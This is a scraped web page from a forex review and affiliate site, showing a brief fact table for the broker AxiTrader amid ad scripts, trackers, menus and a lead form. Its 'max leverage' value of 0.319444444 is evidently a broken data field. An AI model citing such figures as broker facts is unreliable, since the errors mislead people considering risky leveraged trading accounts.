

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drforexofficial.com/forex-review/AxiTrader_
body_size: 14430
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
        <title>Forex Broker Reviews | Forex Trading Signals | Avoid Forex Scams</title>
    <link rel="canonical" href="https://www.drforexofficial.com" />
    <meta name="description" content="Browse our list of forex brokers reviews for an in-depth view of the best forex brokers in the market, to find which is best suited to your own trading style." />
    <meta name="keywords" content="what is forex trading, how to trade forex, how to forex trade, how does forex trading work, how to start forex trading, how does forex work, what is forex market, how forex trading works,how to start trading forex, how to become a forex trader, is forex trading profitable, how to make money with forex, how to forex trade for beginners, is forex trading legal, how much money can you make trading forex, how does the forex market work, how to open a forex trading account"/>
        <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msvalidate.01" content="E53D5976553FAB8CF7E566C5BD9F1330" />
    <meta name="twitter:card" content="summary_large_image"/>
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/fontawesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/font.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/jquery-jvectormap-2.0.3.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custome.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/my.css">
    <link id="effect" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/fade-down.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/webslidemenu.css" />
	<link id="theme" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public//webslidemenu/white-gry.css" />
	<link rel="stylesheet" href="https://www.drforexofficial.com/public/webslidemenu/demo.css" />
    <link rel="icon" type="image/png" href="https://www.drforexofficial.com/public/images/favicon.png" />
    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400&display=swap" rel="stylesheet">
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-NTFG7JH"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9073348108680107" crossorigin="anonymous"></script>
    <script type="text/javascript">
        (function (document, window) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://api.pushnami.com/scripts/v1/pushnami-adv/5ef25ba5cc8ccb20997545f4";
            script.onload = function () {
                Pushnami.update().prompt();
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        })(document, window);
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159984384-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-159984384-1');
    </script>
    <script data-ad-client="ca-pub-6191090235324705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T7SB3JB');
    </script>
    <!-- End Google Tag Manager -->
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
    </head>
    <body>
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7SB3JB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <header class="menu_header">
        	<div class="me-main-wraper">
        		<div class="me-top-header">
        			<div class="container">
        				<div class="me-top-head">
        					<div class="me-top-header-left">
        						<ul>
        							<li>Follow Us :</li>
        							<li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#fff"></i></a></li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #fff"></i></a></li>
        							        							<li class="hidden-md" style="float: right;"><a href="javascript:;" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							 
        						</ul>
        					</div>
        					<div class="me-top-header-center">
                                <ul class="hidden-xs">
                                    <li><a href="mailto:support@drforexofficial.com"><i class="fas fa-envelope"></i> support@drforexofficial.com</a></li>
                                </ul>
                            </div>
        					<div class="me-top-header-right">
        						<ul class="hidden-xs">
        							        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meSignup"><i class="fa fa-user-plus" aria-hidden="true"></i> Sign Up</a>
        							</li>
        							 
        						</ul>
        					</div>
        				</div>
        			</div>
        		</div>
        	<!--<div class="me-main-header d-none d-md-flex" style="height:70px">
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        				</div>
        			</div>
        		</div>-->
        		<div style="border-bottom: 1px solid #f2f2f2;">
        			<div class="container">
        				<div class="topbarbg clearfix">
        					<nav class="wsmenu clearfix">
        						<label for="wsmainlinks" class="wsdownopener"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a><i class="fas fa-bars" style="float: right;margin-top: 16px;font-size:25px;color: #000;"></i>
        						</label>
        						<input type="checkbox" id="wsmainlinks" class="wsdexpander" />
        						<ul class="wsmenu-list">
        							<li aria-haspopup="true" class="hidden-xs"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a> </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-3"></label> <a href="#">BROKERS <i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-3" type="checkbox">
                                        <div class="clearfix wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">MORE IN REVIEWS</li>
                                                        <li><a href="https://www.drforexofficial.com/home/" style="font-size:16px">Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/compare/" style="font-size:16px">Brokers Comparison</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/bonus_promotion_broker/" style="font-size:16px">Forex Bonus & Promotions Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_avoid/" style="font-size:16px">Forex Brokers to Avoid</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BROWSE BROKERS BY COUNTRY</li>
                                                        <li><a href="https://www.drforexofficial.com/broker_asia/" style="font-size:16px">Best Asians Forex Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_au/" style="font-size:16px">Best Australian Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_cyprus/" style="font-size:16px">Best Forex Brokers In Cyprus</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_uk/" style="font-size:16px">Best UK Forex Brokers for 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_us/" style="font-size:16px">Best US Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BEST BROKER</li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_stp/" style="font-size:16px">Best STP/ECN Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker/" style="font-size:16px">Best Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-1"></label> <a href="https://www.drforexofficial.com/blog" >NEWS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-1" type="checkbox">
                                                                                <ul class="sub-menu">
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/brokers" style="font-size:16px">
                                                    Brokers                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/forex-education" style="font-size:16px">
                                                    Forex Education                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/crypto" style="font-size:16px">
                                                    Crypto                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/fundamental-technical-analysis" style="font-size:16px">
                                                    Fundamental & Technical Analysis                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/politics" style="font-size:16px">
                                                    Politics                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/usa" style="font-size:16px">
                                                    US & Canada                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/world" style="font-size:16px">
                                                    World                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/asia" style="font-size:16px">
                                                    Asia                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/coronavirus" style="font-size:16px">
                                                    Coronavirus                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/business" style="font-size:16px">
                                                    Business                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/technology" style="font-size:16px">
                                                    Technology                                                </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
        							<li aria-haspopup="true">
                                        <label for="wsmainlinks-4" class="wsdownopener-sub"></label> <a href="#">MARKETS <i class="wsdmdownic fas fa-angle-down"></i></a>
                                        <input type="checkbox" id="wsmainlinks-4" class="wsdexpander" />
                                        <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/CURRENCIES">CURRENCIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&usd">EUR/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gbp&usd">GBP/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&chf">EUR/CHF                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/aud&usd">AUD/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&jpy">USD/JPY                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&cad">USD/CAD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/btc&usd">BTC/USD                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/COMMODITIES">COMMODITIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gold">Gold                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/crude_oil">Crude Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/brent_oil">Brent Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/silver">Silver                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/natural_gas">Natural Gas                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/copper">Copper                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/INDICES">INDICES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/dow_jones_futures">Dow Jones Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500_futures">S&P 500 Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/nasdaq_futures">Nasdaq Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500">S&P 500                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/ftse_100">FTSE 100                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/euro_stoxx_50">Euro Stoxx 50                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-4"></label> <a href="#">FOREX SIGNALS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-4">
                                        <ul class="sub-menu">
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/forex-signal" style="font-size:16px">FX Signals</a>
                                            </li>
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/our-packages" style="font-size:16px">Plans & Pricing</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us" >ABOUT US</a>
                                    </li>
                                    <li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-7"></label> <a href="#">HELP ME CHOOSE A BROKER<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-7">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/home/choose_broker" class="menu_form" method="post" name="contact_name">
                                                            <div class="col-md-12 cform">
                                                                <div class="col-md-6 padl0">
                                                                    <input required name="fname" placeholder="First Name" type="text">
                                                                </div>
                                                                <div class="col-md-6 padr0">
                                                                    <input required name="lname" placeholder="Last Name" type="text" style="margin-bottom:10px"> 
                                                                </div>
                                                            </div>
                                                            <input required name="email" placeholder="Email Address" style="margin-bottom:10px;padding:8px 5px" type="email">
                                                            <input required name="phone" placeholder="Phone Number" type="number" style="margin-bottom:10px">
                                                            <select class="form-control" name="country" required style="margin-bottom:10px">
                                                                <option value=""></option>
                                                                <option value="Afganistan">Afghanistan</option>
                                                                <option value="Albania">Albania</option>
                                                                <option value="Algeria">Algeria</option>
                                                                <option value="Argentina">Argentina</option>
                                                                <option value="Armenia">Armenia</option>
                                                                <option value="Australia">Australia</option>
                                                                <option value="Austria">Austria</option>
                                                                <option value="Bangladesh">Bangladesh</option>
                                                                <option value="Belgium">Belgium</option>
                                                                <option value="Bermuda">Bermuda</option>
                                                                <option value="Bhutan">Bhutan</option>
                                                                <option value="Brazil">Brazil</option>
                                                                <option value="Cambodia">Cambodia</option>
                                                                <option value="Cameroon">Cameroon</option>
                                                                <option value="Canada">Canada</option>
                                                                <option value="Cape Verde">Cape Verde</option>
                                                                <option value="China">China</option>
                                                                <option value="Colombia">Colombia</option>
                                                                <option value="Croatia">Croatia</option>
                                                                <option value="Cuba">Cuba</option>
                                                                <option value="Cyprus">Cyprus</option>
                                                                <option value="Denmark">Denmark</option>
                                                                <option value="Egypt">Egypt</option>
                                                                <option value="Estonia">Estonia</option>
                                                                <option value="Ethiopia">Ethiopia</option>
                                                                <option value="Finland">Finland</option>
                                                                <option value="France">France</option>
                                                                <option value="Georgia">Georgia</option>
                                                                <option value="Germany">Germany</option>
                                                                <option value="Ghana">Ghana</option>
                                                                <option value="Greece">Greece</option>
                                                                <option value="Greenland">Greenland</option>
                                                                <option value="Hong Kong">Hong Kong</option>
                                                                <option value="Hungary">Hungary</option>
                                                                <option value="Iceland">Iceland</option>
                                                                <option value="Indonesia">Indonesia</option>
                                                                <option value="India">India</option>
                                                                <option value="Iran">Iran</option>
                                                                <option value="Iraq">Iraq</option>
                                                                <option value="Israel">Israel</option>
                                                                <option value="Italy">Italy</option>
                                                                <option value="Japan">Japan</option>
                                                                <option value="Jordan">Jordan</option>
                                                                <option value="Kenya">Kenya</option>
                                                                <option value="Kuwait">Kuwait</option>
                                                                <option value="Lithuania">Lithuania</option>
                                                                <option value="Malaysia">Malaysia</option>
                                                                <option value="Maldives">Maldives</option>
                                                                <option value="Mauritius">Mauritius</option>
                                                                <option value="Mexico">Mexico</option>
                                                                <option value="Morocco">Morocco</option>
                                                                <option value="Myanmar">Myanmar</option>
                                                                <option value="Nambia">Nambia</option>
                                                                <option value="Nepal">Nepal</option>
                                                                <option value="Netherlands">Netherlands</option>
                                                                <option value="New Zealand">New Zealand</option>
                                                                <option value="Nigeria">Nigeria</option>
                                                                <option value="Norway">Norway</option>
                                                                <option value="Oman">Oman</option>
                                                                <option value="Pakistan">Pakistan</option>
                                                                <option value="Phillipines">Philippines</option>
                                                                <option value="Poland">Poland</option>
                                                                <option value="Portugal">Portugal</option>
                                                                <option value="Qatar">Qatar</option>
                                                                <option value="Romania">Romania</option>
                                                                <option value="Russia">Russia</option>
                                                                <option value="Saudi Arabia">Saudi Arabia</option>
                                                                <option value="Singapore">Singapore</option>
                                                                <option value="South Africa">South Africa</option>
                                                                <option value="Spain">Spain</option>
                                                                <option value="Sri Lanka">Sri Lanka</option>
                                                                <option value="Sweden">Sweden</option>
                                                                <option value="Switzerland">Switzerland</option>
                                                                <option value="Taiwan">Taiwan</option>
                                                                <option value="Thailand">Thailand</option>
                                                                <option value="Turkey">Turkey</option>
                                                                <option value="Uganda">Uganda</option>
                                                                <option value="United Kingdom">United Kingdom</option>
                                                                <option value="Ukraine">Ukraine</option>
                                                                <option value="United Arab Erimates">United Arab Emirates</option>
                                                                <option value="United States of America" selected>United States of America</option>
                                                                <option value="Venezuela">Venezuela</option>
                                                                <option value="Vietnam">Vietnam</option>
                                                                <option value="Zimbabwe">Zimbabwe</option>
                                                            </select>
                                                            <div class="me-remember" style="margin:0">
                                                                <label style="font-size:14px;padding-left:0">
                                                                    <input required style="width:16px;opacity:1;height:13px!important" type="checkbox"> I have read and agree to the <a href="#">Terms & Conditions</a> and <a href="#">Privacy Policy.</a>
                                                                </label>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="margin-bottom:10px">
                                                                    <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                                                </div>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="text-align:center;display:block;margin:0 auto">
                                                                    <button class="btn btn-primary" type="submit">Submit</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							        							<li><a href="https://www.drforexofficial.com/partner"  >BECOME A PARTNER</a> </li>
        							        							<li aria-haspopup="true" class="disply_desktop">
                                        <label class="wsdownopener-sub" for="wsmainlinks-8"></label> <a href="#"style="background-color:#2196f3"><i class="fa-search fas wsdmdownic"style="margin-left:0;color:#fff"></i></a>
                                        <input id="wsmainlinks-8" class="wsdexpander" type="checkbox">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/" class="menu_form" method="post" name="contact_name">
                                                            <div class="cform col-md-12">
                                                                <div class="padl0 col-md-10">
                                                                    <input id="searchurl" name="fname" placeholder="Search" required>
                                                                    <div id="suggesstion-box"></div>
                                                                </div>
                                                                <div class="padl0 col-md-2">
                                                                    <div style="text-align:center;display:block;margin:0 auto">
                                                                        <button class="btn btn-primary" style="margin-left:-25px" type="submit"><i class="fa-search fas wsdmdownic"></i>
                                                                        </button>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        						</ul>
        					</nav>
        				</div>
        			</div>
        		</div>
        </header><style>p{margin-bottom:0px;}.me-breadcrumb{padding:100px 0;background-image:url(https://www.drforexofficial.com/public/images/signal.jpg);background-position:center;background-size:cover;position:relative}@media (min-width:1200px){.container{max-width:1350px!important}.textp{font-size:16px;margin-bottom:0}}</style>
<div class="me-breadcrumb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="me-breadcrumb-box">
                    <h1> FOREX REVIEW </h1>
                    <p><a href="https://www.drforexofficial.com">HOME</a>FOREX REVIEW </p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="me-contact me-padder-top">
    <div class="container" style="padding:5px;padding-right:8px">
        <div class="row">
            <div class="col-sm-1 d-md-block d-none">
                <div class="">
                    <ins class="dcmads"data-dcm-addtl-consent="addtl_consent=${ADDTL_CONSENT}"data-dcm-app-id=""data-dcm-click-tracker="https://track.pepperstonepartners.com/visit/?bta=36577&nci=5840&landingpage="data-dcm-gdpr-applies="gdpr=${GDPR}"data-dcm-gdpr-consent="gdpr_consent=${GDPR_CONSENT_755}"data-dcm-https-only data-dcm-ltd="false"data-dcm-placement="N800570.2009906CELLXPERT/B24282330.333551069"data-dcm-rendering-mode="iframe"data-dcm-resettable-device-id=""style="display:inline-block;width:120px;height:600px;margin-left:-40px"><script src="https://www.googletagservices.com/dcm/dcmads.js"></script></ins><img style="margin-top:10px" style="position:absolute;visibility:hidden" src="https://trk.pepperstonepartners.com/aff_i?offer_id=329&file_id=5120&aff_id=25545" width="0">
                </div>
            </div>
            <div class="col-sm-10">
                <div class="me-heading2">
                    <h4>AxiTrader </h4>
                </div>
                <div class="mb-5">
                                        <div class="al alert-warning left" style="margin-bottom:20px;font-size:14px;line-height:16px">
                        CFDs are complex instruments and come with a high risk of losing money rapidly due to leverage. Between 74-89% of retail investor accounts lose money when trading CFDs. You should consider whether you understand how CFDs work and whether you can afford to take the high risk of losing your money. Please be advised that certain brokers, products, bonus and/or leverage may not be available for traders from some countries due to legal restrictions.                                                        </div>
                    <table class="table table-brk table-sm table-striped">
                        <tbody>
                                                        <tr>
                                <th>REGULATIONS</th>
                                <td>
                                    ASIC, FCA                                </td>
                            </tr>
                                                                                    <tr>
                                <th>FOUNDATION YEAR</th>
                                <td>
                                    2007                                </td>
                            </tr>
                                                                                    <tr>
                                <th>HEADQUARTERS COUNTRY</th>
                                <td>
                                    Australia                                </td>
                            </tr>
                                                                                    <tr>
                                <th>MIN. DEPOSIT</th>
                                <td>
                                    0 US$                                </td>
                            </tr>
                                                                                                                <tr>
                                <th>MAX. LEVERAGE</th>
                                <td>
                                    0.319444444                                </td>
                            </tr>
                                                                                                                                                                        <tr>
                                <th>BASE CURRENCIES</th>
                                <td>
                                    AUD, GBP, USD, EUR                                </td>
                            </tr>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <tr>
                                <th colspan="2">
                                    <a href="https://www.axi.com/int/live-account" class="btn btn-outline-dark mybtn text-decoration-none" data-vars-outbound-link="" rel="sponsored">Visit AxiTrader  »</a>
                                </th>
                            </tr>
                        </tbody>
                    </table>
                                        <div class="al center alert-info" style="margin-bottom:20px;font-size:14px;line-height:16px">
                        If you want to read the full review of this broker, click on this <a href="https://www.drforexofficial.com/blog-view/axi-review--is-axi-a-reliable-forex-broker" target="_blank"><b style="color: rgb(0, 0, 255);">link</b></a>.                                                   </div>
                                        <div class="al alert-warning center" style="margin-bottom:20px;font-size:14px;line-height:16px">
                        Risk Warning: Your capital is at risk.                                                        </div>
                                    </div>
            </div>
            <div class="col-sm-1 d-md-block d-none">
                <div class="">
                    <a href="https://www.gomarkets.com/au/choose-account-type/?Pcode=21303" id="img_anch_CNXcjprKnPECFVSgSwUd0EcDiQ" target="_blank"><img style="display:block" alt="Advertisement" border="0" height="600" src="https://s0.2mdn.net/9655502/120x600-go-plus-static-green-2.jpg" width="120"></a>
               </div>
            </div>
            <br>
        </div>
    </div>
</div>                        <script src='https://www.google.com/recaptcha/api.js'></script>
            <style>.g-recaptcha div{text-align:center;margin:0 auto}@media only screen and (max-width:768px){.g-recaptcha div{width:304px!important;text-align:center;margin:0 auto}}</style>
            <div class="me-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <div class="me-logo">
                                    <a href="https://www.drforexofficial.com"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="logo" class="img-fluid" /></a>
                                </div>
                                <ul>
                                    <li>We introduce people to the world of currency trading, and provide educational content to help them learn how to become profitable traders. We're also a community of traders that support each other on our daily trading journey.</li>
                                </ul>
                            </div>
                        </div>
